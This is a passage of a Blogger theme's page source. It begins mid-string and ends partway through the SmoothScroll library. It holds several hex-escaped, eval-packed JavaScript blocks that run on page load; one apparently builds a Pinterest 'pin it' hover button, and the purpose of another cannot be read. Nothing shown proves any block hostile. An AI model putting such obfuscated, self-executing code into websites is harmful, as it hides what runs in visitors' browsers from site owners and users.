\\u\\v\\a\\1a\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\1a\\k\\1x\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\E\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\E\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\N\\b\\1i\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\N\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\B\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\B\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1n\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\1o\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\x\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\x\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\W\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\W\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\z\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\z\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\y\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\y\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\n\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\n\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\F\\b\\1F\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\F\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\P\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\P\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1j\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\1k\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\1l\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\16\\k\\11\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\12\\10\\14\\10\\1d\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\13\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\12\\10\\1y\\10\\1d\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\13\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\12\\b\\1z\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\13\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\M\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\16\\k\\11\\a\\e\\t\\m\\d\\f\\b\\p\\b\\w\\c\\j\\r\\s\\u\\v\\a\\M\\b\\A\\a\\o\\c\\i\\f\\e\\b\\q\\d\\a\\g\\c\\g\\k\\16\\k\\11\\a\\e\\1D\\e\\t","\\h","\\y\\K\\E\\i\\n","\\I\\j\\h\\M\\z\\l\\I\\h\\j\\C\\C\\X\\E\\j\\y\\y\\h\\14\\i\\B\\Q\\14\\i\\y\\n\\h\\R\\i\\C\\L\\l\\n\\h\\H\\x\\N\\h\\z\\y\\y\\h\\y\\M\\x\\K\\K\\i\\B\\L\\h\\H\\j\\z\\n\\h\\I\\l\\l\\C\\y\\h\\h\\C\\z\\i\\J\\J\\J\\E\\l\\h\\I\\E\\i\\H\\Q\\z\\h\\K\\E\\F\\y\\h\\L\\x\\x\\L\\E\\l\\h\\i\\B\\y\\n\\j\\L\\z\\j\\N\\h\\E\\i\\B\\Q\\l\\C\\i\\B\\h\\l\\n\\y\\S\\h\\h\\P\\i\\N\\l\\x\\h\\y\\B\\j\\K\\H\\M\\j\\n\\h\\S\\x\\F\\n\\F\\J\\l\\h\\P\\i\\B\\l\\h\\y\\x\\F\\B\\C\\H\\E\\x\\F\\C\\h\\C\\l\\P\\i\\j\\B\\n\\j\\z\\n\\h\\h\\I\\x\\F\\z\\y\\W\\F\\j\\z\\l\\h\\z\\l\\C\\C\\i\\n\\h\\n\\F\\N\\J\\E\\z\\h\\y\\K\\x\\n\\i\\I\\S\\h\\n\\R\\i\\n\\H\\M\\h\\P\\Q\\h\\J\\l\\M\\j\\B\\H\\l\\h\\I\\j\\H\\l\\J\\x\\x\\Q\\h\\n\\R\\i\\n\\n\\l\\z\\h\\C\\l\\I\\j\\F\\E\\n\\h\\K\\i\\B\\n\\l\\z\\l\\y\\n\\h\\M\\l\\j\\z\\n\\h\\L\\M\\x\\y\\n\\h\\H\\x\\h\\n\\P\\h\\B\\l\\n\\h\\N\\j\\i\\E\\n\\x\\h\\l\\B\\P\\l\\E\\x\\K\\l\\h\\y\\M\\x\\K\\h\\L\\x\\x\\C\\z\\l\\j\\C\\y\\h\\J\\x\\x\\Q\\h\\K\\x\\y\\n\\y\\h\\I\\F\\B\\H\\n\\i\\x\\B\\h\\J\\E\\x\\L\\E\\x\\P\\i\\B\\h\\H\\x\\N\\N\\l\\B\\n\\y\\h\\I\\l\\l\\C\\J\\F\\z\\B\\l\\z\\h\\y\\W\\F\\j\\z\\l","","\\I\\z\\x\\N\\X\\M\\j\\z\\X\\x\\C\\l","\\z\\l\\K\\E\\j\\H\\l","\\18\\R\\1g","\\18\\J","\\L"];1h(Y(Z,V,D,T,O,15){O=Y(D){U(D<V?G[4]:O(1r(D/V)))+((D=D%V)>1s?1c[G[5]](D+1u):D.1v(1w))};17(!G[4][G[6]](/^/,1c)){1e(D--){15[O(D)]=T[D]||O(D)};T=[Y(O){U 15[O]}];O=Y(){U G[7]};D=1};1e(D--){17(T[D]){Z=Z[G[6]](1B 1C(G[8]+O(D)+G[8],G[9]),T[D])}};U Z}(G[0],1f,1f,G[3][G[2]](G[1]),0,{}))',62,104,'||||||||||x22|x2E|x20|x28|x29|x27|x30|x7C|x69|x61|x2D|x65|x24|x74|x5D|x34|x32|x5B|x31|x3B|x2A|x3D|x33|x6F|x73|x72|x35|x6E|x64|_0x76bax3|x6C|x75|_0x9e30|x63|x66|x62|x70|x67|x68|x6D|_0x76bax5|x76|x6B|x77|x79|_0x76bax4|return|_0x76bax2|x71|x43|function|_0x76bax1|x2F|x38|x39|x36|x4C|_0x76bax6|x37|if|x5C|x78|x6A|x41|String|x7A|while|53|x2B|eval|x44|x47|x48|x49|x42|x4A|x4B|x46|x4D|parseInt|35|var|29|toString|36|x51|x4F|x50|x7B|new|RegExp|x7D|x4E|x45'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1b h=["\\L\\b\\g\\e\\Y\\1a\\9\\g\\a\\e\\12\\b\\g\\m\\g\\a\\e\\o\\b\\X\\b\\I\\w\\9\\a\\y\\O\\U\\9\\V\\L\\b\\9\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\M\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\N\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\n\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\H\\d\\w\\d\\p\\d\\a\\u\\a\\u\\a\\t","\\c","\\k\\C\\F\\x\\v","\\x\\R\\m\\G\\n\\c\\m\\v\\v\\s\\c\\k\\s\\o\\c\\s\\n\\C\\F\\m\\o\\n\\c\\k\\j\\I\\9\\9\\c\\H\\W\\D\\o\\v\\x\\P\\D\\c\\D\\c\\Z\\m\\s\\c\\C\\P\\k\\v\\c\\H\\x\\D\\N\\c\\x\\R\\G\\c\\k\\O\\i\\c\\n\\m\\o\\11\\c\\k\\q\\i\\9\\c\\k\\p\\9\\9\\c\\k\\I\\p\\9","\\s\\n\\C\\F\\m\\o\\n","","\\Q\\14\\15","\\Q\\M","\\G"];19(E(z,K,f,r,l,J){l=E(f){A f.10(K)};S(!h[5][h[4]](/^/,13)){T(f--){J[l(f)]=r[f]||l(f)};r=[E(l){A J[l]}];l=E(){A h[6]};f=1};T(f--){S(r[f]){z=z[h[4]](17 18(h[7]+l(f)+h[7],h[8]),r[f])}};A z}(h[0],16,16,h[3][h[2]](h[1]),0,{}))',62,74,'|||||||||x30|x29|x28|x7C|x22|x2E|_0xd732x3|x27|_0x7ef8|x32|x31|x73|_0xd732x5|x61|x65|x63|x34|x33|_0xd732x4|x72|x3B|x7D|x74|x2C|x69|x7B|_0xd732x1|return|x3A|x70|x6E|function|x6C|x67|x66|x36|_0xd732x6|_0xd732x2|x24|x62|x64|x37|x6F|x5C|x6D|if|while|x20|x3D|x75|x35|x38|x76|toString|x68|x39|String|x77|x2B||new|RegExp|eval|x2D|var'.split('|'),0,{}))
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1Uz4LhatUSQ4_WCFkD3Yx2PRuyUuiIac9pu8jkpBI1hRDHcS5_3bFrmLU7OBmJX21PTnxlT-C2KufITU3YVZFMASRX7W9kAOmNAcNm0preCHLzH4MVYZk7irMKbux1NdJA7qfytW8H9CJ/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var 